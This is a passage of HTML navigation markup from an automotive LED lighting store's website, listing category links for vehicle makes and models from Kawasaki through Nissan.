                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/kawasaki-lighting/kawasaki-zx-10-led-lights/"><span class="text">Kawasaki ZX-10 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/kawasaki-lighting/kawasaki-zx-14-led-lights/"><span class="text">Kawasaki ZX-14 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/kawasaki-lighting/kawasaki-zx-6r-led-lights/"><span class="text">Kawasaki ZX-6R LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-541">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/kia-lighting/"><span>Kia Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/kia-lighting/"><span>Kia Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/kia-lighting/">
                                        <span class="text">All Kia Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/kia-lighting/kia-k5-led-lights/"><span class="text">Kia K5 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/kia-lighting/kia-optima-led-lights/"><span class="text">Kia Optima LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/kia-lighting/kia-stinger-led-lights/"><span class="text">Kia Stinger LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-545">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/land-rover-lighting/"><span>Land Rover Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/land-rover-lighting/"><span>Land Rover Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/land-rover-lighting/">
                                        <span class="text">All Land Rover Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/land-rover-lighting/land-rover-lr2-led-lights/"><span class="text">Land Rover LR2 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/land-rover-lighting/land-rover-lr4-led-lights/"><span class="text">Land Rover LR4 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/land-rover-lighting/land-rover-range-rover-led-lights/"><span class="text">Land Rover Range Rover LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-318">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/"><span>Lexus Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/"><span>Lexus Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/">
                                        <span class="text">All Lexus Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-ct-led-lights/"><span class="text">Lexus CT LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-es-led-lights/"><span class="text">Lexus ES LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-gs-led-lights/"><span class="text">Lexus GS LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-gx-led-lights/"><span class="text">Lexus GX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-hs-led-lights/"><span class="text">Lexus HS LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-is-led-lights/"><span class="text">Lexus IS LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-lx-led-lights/"><span class="text">Lexus LX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-nx-led-lights/"><span class="text">Lexus NX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-rc-led-lights/"><span class="text">Lexus RC LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-rx-led-lights/"><span class="text">Lexus RX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-tx-led-lights/"><span class="text">Lexus TX LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-553">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/"><span>Lincoln Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/"><span>Lincoln Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/">
                                        <span class="text">All Lincoln Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/lincoln-ls-led-lights/"><span class="text">Lincoln LS LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/lincoln-mark-lt-led-lights/"><span class="text">Lincoln Mark LT LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/lincoln-mks-led-lights/"><span class="text">Lincoln MKS LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/lincoln-mkt-led-lights/"><span class="text">Lincoln MKT LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/lincoln-mkx-led-lights/"><span class="text">Lincoln MKX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/lincoln-mkz-led-lights/"><span class="text">Lincoln MKZ LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/lincoln-navigator-led-lights/"><span class="text">Lincoln Navigator LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/lincoln-town-car-led-lights/"><span class="text">Lincoln Town Car LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-562">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/"><span>Mazda Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/"><span>Mazda Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/">
                                        <span class="text">All Mazda Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-cx-5-led-lights/"><span class="text">Mazda CX-5 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-cx-7-led-lights/"><span class="text">Mazda CX-7 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-cx-9-led-lights/"><span class="text">Mazda CX-9 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-mazda2-led-lights/"><span class="text">Mazda Mazda2 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-mazda3-led-lights/"><span class="text">Mazda Mazda3 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-mazda5-led-lights/"><span class="text">Mazda Mazda5 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-mazda6-led-lights/"><span class="text">Mazda Mazda6 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-mazdaspeed6-led-lights/"><span class="text">Mazda Mazdaspeed6 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-miata-led-lights/"><span class="text">Mazda Miata LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-mpv-led-lights/"><span class="text">Mazda MPV LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-rx-8-led-lights/"><span class="text">Mazda RX-8 LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-574">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/mercedes-lighting/"><span>Mercedes Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/mercedes-lighting/"><span>Mercedes Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/mercedes-lighting/">
                                        <span class="text">All Mercedes Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mercedes-lighting/mercedes-cla-led-lights/"><span class="text">Mercedes CLA LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-576">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/mercury-lighting/"><span>Mercury Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/mercury-lighting/"><span>Mercury Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/mercury-lighting/">
                                        <span class="text">All Mercury Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mercury-lighting/mercury-marauder-led-lights/"><span class="text">Mercury Marauder LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mercury-lighting/mercury-milan-led-lights/"><span class="text">Mercury Milan LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mercury-lighting/mercury-grand-marquis-led-lights/"><span class="text">Mercury Grand Marquis LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-580">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/mitsubishi-lighting/"><span>Mitsubishi Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/mitsubishi-lighting/"><span>Mitsubishi Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/mitsubishi-lighting/">
                                        <span class="text">All Mitsubishi Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mitsubishi-lighting/mitsubishi-eclipse-led-lights/"><span class="text">Mitsubishi Eclipse LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mitsubishi-lighting/mitsubishi-lancer-led-lights/"><span class="text">Mitsubishi Lancer LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-286">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/"><span>Nissan Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/"><span>Nissan Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/">
                                        <span class="text">All Nissan Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-350z-led-lights/"><span class="text">Nissan 350Z LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-370z-led-lights/"><span class="text">Nissan 370Z LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-altima-led-lights/"><span class="text">Nissan Altima LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-armada-led-lights/"><span class="text">Nissan Armada LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-cube-led-lights/"><span class="text">Nissan Cube LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-frontier-led-lights/"><span class="text">Nissan Frontier LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-gt-r-led-lights/"><span class="text">Nissan GT-R LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-leaf-led-lights/"><span class="text">Nissan Leaf LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-maxima-led-lights/"><span class="text">Nissan Maxima LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-murano-led-lights/"><span class="text">Nissan Murano LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-pathfinder-led-lights/"><span class="text">Nissan Pathfinder LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-quest-led-lights/"><span class="text">Nissan Quest LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-sentra-led-lights/"><span class="text">Nissan Sentra LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-titan-led-lights/"><span class="text">Nissan Titan LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-versa-led-lights/"><span class="text">Nissan Versa LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
